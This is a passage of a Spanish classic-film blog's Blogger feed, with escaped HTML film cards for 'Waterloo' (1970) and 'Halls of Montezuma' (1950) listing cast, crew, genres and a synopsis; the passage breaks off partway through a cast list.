McKenna\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=428704995\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Dan O'Herlihy\"\u003E\u003Cimg alt=\"Dan O'Herlihy\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/dan_o_herlihy-046580227271136-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDan O'Herlihy\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=631551558\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Rupert Davies\"\u003E\u003Cimg alt=\"Rupert Davies\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/rupert_davies-070820977548728-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERupert Davies\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=878595329\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Philippe Forquet\"\u003E\u003Cimg alt=\"Philippe Forquet\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/philippe_forquet-049210628995739-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPhilippe Forquet\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=723265511\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Gianni Garko\"\u003E\u003Cimg alt=\"Gianni Garko\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/gianni_garko-069197309206252-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGianni Garko\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=567002264\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Ivo Garrani\"\u003E\u003Cimg alt=\"Ivo Garrani\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/ivo_garrani-003937907488716-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EIvo Garrani\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=855358183\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Ian Ogilvy\"\u003E\u003Cimg alt=\"Ian Ogilvy\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/ian_ogilvy-267340305933047-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EIan Ogilvy\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"11\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=142205\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=873781462\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Nino Rota\"\u003ENino Rota\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=470343575\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Armando Nannuzzi\"\u003EArmando Nannuzzi\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECoproducción Italia-Unión Soviética (URSS)-Estados Unidos;\u0026nbsp;\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=377642072\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Dino de Laurentiis Cinematographica\"\u003EDino de Laurentiis Cinematographica\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=198944380\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Mosfilm\"\u003EMosfilm\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=374054\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EHistórico\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=687075\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EGuerras Napoleónicas\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=661842\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ESiglo XIX\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=465968\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ECine épico\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EFamosa producción de Dino de Laurentiis sobre las guerras napoleónicas. Cuenta con un extenso reparto de primeras figuras de la época, miles de extras del ejército soviético. Fue dirigida por Sergei Bondarchuk, que dos años antes había conseguido el Oscar a la mejor película extranjera para la Unión Soviética con \"Guerra y Paz\", una adaptación de la novela homónima de Tolstói.\u0026nbsp;\u003C\/dd\u003E\u003C\/dl\u003E\n\n\u003Cdiv id=\"07b02207602203a02203103205107406e07306505105705805503202207d\" style=\"height:450px;width:853px\"\u003E\u003C\/div\u003E \u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/4326622406808907573\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/11\/waterloo-1970-hdtv.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4326622406808907573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4326622406808907573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/11\/waterloo-1970-hdtv.html","title":"Waterloo (1970) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzEvDwjmj39jTGkenKNlOvhxJ5R4MiDupmkcO7Del3jC1KgXImQem35wZX8-dRdDb4W6RQnIoyk1gEyCx4hHFQqW_3aQn3ouKNLGH8v1M2PuLe93xE_nK_Q6JXvoRIEzdV8XQ5Rs_sVDjgedmlfnSEnzZKkptuiiGZWDF5QQcSt4lbwvo2qqhtWOX6_Elk\/s72-c\/81BqbL2Sp3L.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-6597385986900364794"},"published":{"$t":"2025-02-12T18:39:00.000+01:00"},"updated":{"$t":"2025-02-12T18:39:47.249+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1950"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"II Guerra Mundial"}],"title":{"type":"text","$t":"Situación desesperada (1950) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnDwvXQUT41bp7cMT86iyKjvC8wXE2Sd2ria6s0w21JT_g7Ybt3XT9hMhBc6Jr2bLnlwVIiWkJK8h0_xSDm1Z3ER-eGx2sLKAHZVrCk-KCRLeux_1y-E68DfK0TmY7tcy8va--La4UUNHlpw9_59uqMpWmXT7-cQpkM_PH_cksVKL06-08S6ELf-uDBA\/s606\/91RNSV8TdSL._SY606_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"606\" data-original-width=\"458\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnDwvXQUT41bp7cMT86iyKjvC8wXE2Sd2ria6s0w21JT_g7Ybt3XT9hMhBc6Jr2bLnlwVIiWkJK8h0_xSDm1Z3ER-eGx2sLKAHZVrCk-KCRLeux_1y-E68DfK0TmY7tcy8va--La4UUNHlpw9_59uqMpWmXT7-cQpkM_PH_cksVKL06-08S6ELf-uDBA\/s320\/91RNSV8TdSL._SY606_.jpg\" width=\"242\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EHalls of Montezuma\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1951\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E113 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Lewis%20Milestone\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Lewis Milestone\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ELewis Milestone\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EMichael Blankfort\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003ESol Kaplan\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EWinton C. Hoch\u003C\/span\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EHarry Jackson\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Widmark\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Richard Widmark\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ERichard Widmark\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jack%20Palance\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Jack Palance\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EJack Palance\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Reginald%20Gardiner\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Reginald Gardiner\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EReginald Gardiner\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Wagner\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Robert Wagner\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ERobert Wagner\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Karl%20Malden\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Karl Malden\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EKarl Malden\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Hylton\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Richard Hylton\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ERichard Hylton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 